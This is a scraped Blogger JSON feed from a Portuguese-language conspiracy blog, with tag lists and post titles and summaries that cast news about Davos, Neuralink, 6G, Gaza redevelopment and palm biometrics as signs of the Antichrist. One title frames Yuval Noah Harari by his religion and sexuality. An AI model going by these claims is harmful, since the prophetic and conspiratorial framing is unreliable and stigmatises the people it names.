Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bitchat"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"eleições 2028"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"misandria"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/-\/o+Anticristo+vir%C3%A1?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/search\/label\/o%20Anticristo%20vir%C3%A1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/-\/o+Anticristo+vir%C3%A1\/-\/o+Anticristo+vir%C3%A1?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"239"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7682111738094224953"},"published":{"$t":"2026-01-27T21:11:00.001-03:00"},"updated":{"$t":"2026-01-27T21:11:26.284-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalipse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bíblia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conselho De Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Fórum Econômico Mundial em Davos 2026: Foi resumido pela pavimentação para a chegada do anticristo bíblico, entenda como o conselho de paz de Trump e Jared Kushner se alinha com as profecias do final dos tempos"},"summary":{"type":"text","$t":"O 56º Fórum Econômico Mundial (World Economic Forum, WEF) reuniu em Davos, na Suíça, entre 19 e 23 de janeiro de 2026, líderes políticos, empresariais e representantes internacionais para debater o futuro da economia, da tecnologia, da paz e da cooperação global. Entre os temas centrais estiveram a governança global em um mundo fragmentado, tensão entre grandes potências, inteligência artificial,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7682111738094224953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7682111738094224953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/forum-economico-mundial-em-davos-2026.html","title":"Fórum Econômico Mundial em Davos 2026: Foi resumido pela pavimentação para a chegada do anticristo bíblico, entenda como o conselho de paz de Trump e Jared Kushner se alinha com as profecias do final dos tempos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnmzxoDx8mbyyZD1ftkWuLiwaiupmQ3BMAvMvikwmzu_TC2MeF_pPYLgIDLWkVwXBvYgA8SmsWt3PFCiR0mzowMjPo4EwNtsc0u6txmVG5V9rqCrcpQHeAFxUEg-rS2PVf0QiGDmnECLhyojE7UPJpW7Hi6kBAlNFRPT9crjtyikHabkH6Mn31ut79L08\/s72-w640-h320-c\/Trump%20Jared%20Kushner.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6900798991788527959"},"published":{"$t":"2026-01-23T09:22:00.003-03:00"},"updated":{"$t":"2026-01-23T09:22:34.901-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yuval Noah Harari"}],"title":{"type":"text","$t":"Ex-judeu, agora Ateu e homossexual: Yuval Noah Harari um tecnocrata que está fechado com os planos do anticristo, disse no Fórum Econômico Mundial de Davos que a Inteligência Artificial, assumirá o controle da Bíblia e da Torah e de outros livros escritos que foram inspirados por Deus"},"summary":{"type":"text","$t":"\u0026nbsp;O ex-judeu, e agora ateu e homossexual, Yuval Noah Harari, autor do livro Sapiens e Homo Deus, opinou que a religião será \"tomada\" durante uma palestra no Fórum Econômico Mundial em Davos, Suíça.\"O que acontece com a religião de um livro quando o maior especialista do livro sagrado é a IA?\" Harari disse.Assista\u0026nbsp; o que foi dito na última terça-feira 20 de Janeiro de 2026, no Fórum "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6900798991788527959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6900798991788527959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/ex-judeu-agora-ateu-e-homossexual-yuval.html","title":"Ex-judeu, agora Ateu e homossexual: Yuval Noah Harari um tecnocrata que está fechado com os planos do anticristo, disse no Fórum Econômico Mundial de Davos que a Inteligência Artificial, assumirá o controle da Bíblia e da Torah e de outros livros escritos que foram inspirados por Deus"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h354-c\/bandicam%202026-01-23%2009-18-21-632.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-838235407220815539"},"published":{"$t":"2026-01-07T12:02:00.002-03:00"},"updated":{"$t":"2026-01-07T12:02:08.444-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neuralink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"}],"title":{"type":"text","$t":"Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026"},"summary":{"type":"text","$t":"A Neuralink empresa de Elon Musk, planeja ampliar implantes cerebrais em humanos, mas avanço depende de testes clínicos, aval regulatório e debate éticoElon Musk afirmou que a Neuralink pretende dar, já a partir de 2026, um salto rumo à produção em “alto volume” de seus dispositivos de interface cérebro-computador e à adoção de um procedimento cirúrgico de implantação “quase totalmente "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/838235407220815539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/838235407220815539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/neuralink-aposta-em-producao-de-grande.html","title":"Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS5kuXBIGjH08PmTCUf29IkBw7_2v-AV7e-AFM86jdfILKCdUCSDT98-rv4b3MVTjbH9Y30sxtKedJ1qvdGy99XjYxW3S0Vkwa-rVHC6tQ0YpNYIczEcqR-xjHtjzySC9DlJ0JQILbt2BEawA1enMsWXsqpQXP7PEolwZ-bpcAhrHsg0-ROyR2jhS3N-M\/s72-w640-h426-c\/bandicam%202026-01-07%2012-01-22-126.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5576941809966513480"},"published":{"$t":"2026-01-01T22:15:00.001-03:00"},"updated":{"$t":"2026-01-01T22:15:02.708-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"controle mental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Controle social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet das coisas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet dos corpos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neuralink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nova Era"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robôs"}],"title":{"type":"text","$t":"Donald Trump Assina Memorando Presidencial Orientando o Governo dos EUA a Acelerar o Desenvolvimento e vencer a corrida do 6G para IA, Robótica e Tecnologias Implantáveis em Humanos"},"summary":{"type":"text","$t":"O presidente dos EUA, Donald John Trump acaba de lançar a Iniciativa de Desenvolvimento 6G para acelerar a tecnologia de Inteligência Artificial, robótica e dispositivos implantáveis humanos em 2026.Anos atrás como todo mundo ficou em pânico quando o então presidente dos EUA, Barack Obama assinou e deu a largada para a tecnologia 5G; Dizer que isso fez os espectadores do fim dos tempos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5576941809966513480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5576941809966513480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/donald-trump-assina-memorando.html","title":"Donald Trump Assina Memorando Presidencial Orientando o Governo dos EUA a Acelerar o Desenvolvimento e vencer a corrida do 6G para IA, Robótica e Tecnologias Implantáveis em Humanos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgUDApqSJhcO1IPDuYq3OQ6HpTSkI2LuIwASrBgE1onWlt7FGN0aTK_kJHiJ40KyjZdt1sRNlu3LjRqv5IMPHBL9rxgK_koTd_TMJBSsAl8pJfiOFu_7Z3yW-_RKtFmS_u66c8S9uyouT157UO6IMSrGFyP2ZL3tgdjoPay55poJpJIZCjEH19HTqY1vo\/s72-w640-h328-c\/Trump%206G.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5170417943403422315"},"published":{"$t":"2026-01-01T07:32:00.002-03:00"},"updated":{"$t":"2026-01-01T07:32:10.360-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordo de Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordos de Abraão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"falsa paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nova Era"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Projetos Illuminati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smart cities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steve Witkoff"}],"title":{"type":"text","$t":"Projeto Nascer do Sol: Jared Kushner e Steve Witkoff fazem proposta de US$112 Bilhões de Dólares para desenvolver Gaza em uma cidade inteligente com resorts de luxo"},"summary":{"type":"text","$t":"\u0026nbsp;Representantes da segunda administração de Donald Trump acabaram de revelar um plano grandioso de US$112 bilhões de dólares (R$617,7 Bilhões) para reconstruir Gaza devastada pela guerra em um destino internacional futurista chamado \"Project Sunrise\" (Projeto Nascer do Sol na tradução livre).O plano de desenvolvimento de 10 anos, elaborado pelo primeiro genro Jared Kushner, pelo enviado "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5170417943403422315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5170417943403422315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/projeto-nascer-do-sol-jared-kushner-e.html","title":"Projeto Nascer do Sol: Jared Kushner e Steve Witkoff fazem proposta de US$112 Bilhões de Dólares para desenvolver Gaza em uma cidade inteligente com resorts de luxo"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM3aj_DZokrYJ54niRmJD3Fw0pwEBfH8YBP_xJLsy0jXT5M1ewn-BdyTGIrfy4Oa9XpLrRqIFrKv2Rw2g8zbI07eqN2GMx8V4_5EZuk_2_Ti-9ZeeDbhUhZnn5TcYC1BynR0pmkTyFQRkaGVk50SaKqYWHeqLmaGDn4WP0Q6WPZa1u6FbyP5ngcUzNCUk\/s72-w640-h474-c\/bandicam%202026-01-01%2007-31-27-847.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5112700255028578022"},"published":{"$t":"2025-11-19T14:53:00.007-03:00"},"updated":{"$t":"2025-11-19T14:59:54.620-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biometrias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Controle social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palma ID"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Projetos Illuminati"}],"title":{"type":"text","$t":"Controle social disfarçado de modernidade e praticidade, Biometria com a palma da mão usando a tecnologia PALMA ID, para pagamentos está em fase de testes no Brasil; conheça os riscos"},"summary":{"type":"text","$t":"Tecnologia de pagamento que 'lê' o fluxo sanguíneo e pressão arterial pelas mãos avança no Brasil com testes em diferentes setoresVisando trazer mais praticidade, para sua carteira, prontuário médico e até os documentos estarem literalmente na palma da sua mão. Não por meio de um aparelho celular, mas na própria palma. É essa a proposta da nova tecnologia de biometria batizada de ‘Palma ID’, um "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5112700255028578022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5112700255028578022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/controle-social-disfarcado-de.html","title":"Controle social disfarçado de modernidade e praticidade, Biometria com a palma da mão usando a tecnologia PALMA ID, para pagamentos está em fase de testes no Brasil; conheça os riscos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnMBnAv2Y_GTdz6q8DkBza-QzUqB0NhX09n9WFKkqDWrI1ho4C4VmxXLebc4jJwx3l26rgNJGsnhwuyDQhG07kVuAXZbUr_ZM2-zG4sY_0zx9w7JnBTOtsgcUS7WNr6ErsFFcagGoBpzcC3sI0v5iLTQNWegVnMcFxtqFNYczc9jAFQfvgMVlJvswFWMo\/s72-w640-h354-c\/bandicam%202025-11-19%2014-48-46-130.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=bastidoresdanet.com&_ss=429ivrii6o&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3ckz&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'3ckz');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004192179369120177_1769746169421&_=1769746169423
body_size: 29057
content:
// API callback
jQuery111004192179369120177_1769746169421({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2026-01-27T21:41:13.708-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Oriente Médio"},{"term":"Os Sinais do fim"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"Jared Kushner"},{"term":"lula"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Nova Era"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"facebook"},{"term":"Palestina"},{"term":"política"},{"term":"internet"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"França"},{"term":"corporações"},{"term":"América"},{"term":"Inglaterra"},{"term":"Crianças"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"Acordo de Paz"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Venezuela"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"Ucrânia"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"Emmanuel Macron"},{"term":"islã"},{"term":"Tecnocracia"},{"term":"Inteligência Artificial"},{"term":"Terrorismo"},{"term":"supremo tribunal federal"},{"term":"homossexuais"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"Bíblia"},{"term":"argentina"},{"term":"Elon Musk"},{"term":"Washington"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Casa Branca"},{"term":"Psdb"},{"term":"anticristo"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Acordos de Abraão"},{"term":"Canadá"},{"term":"Manifestação"},{"term":"Apocalipse"},{"term":"Otan"},{"term":"brasília"},{"term":"criptomoedas"},{"term":"Google"},{"term":"Sociedade"},{"term":"Turquia"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banco"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"História"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"Japão"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"PMDB"},{"term":"hamas"},{"term":"opinião"},{"term":"África"},{"term":"Ivanka Trump"},{"term":"chip"},{"term":"marca da besta"},{"term":"suíça"},{"term":"Brics"},{"term":"fake news"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"drogas"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"Polícia Federal"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"Rothschilds"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"presidente"},{"term":"Exército"},{"term":"Jesus Cristo"},{"term":"Nefilim"},{"term":"Rodrigo 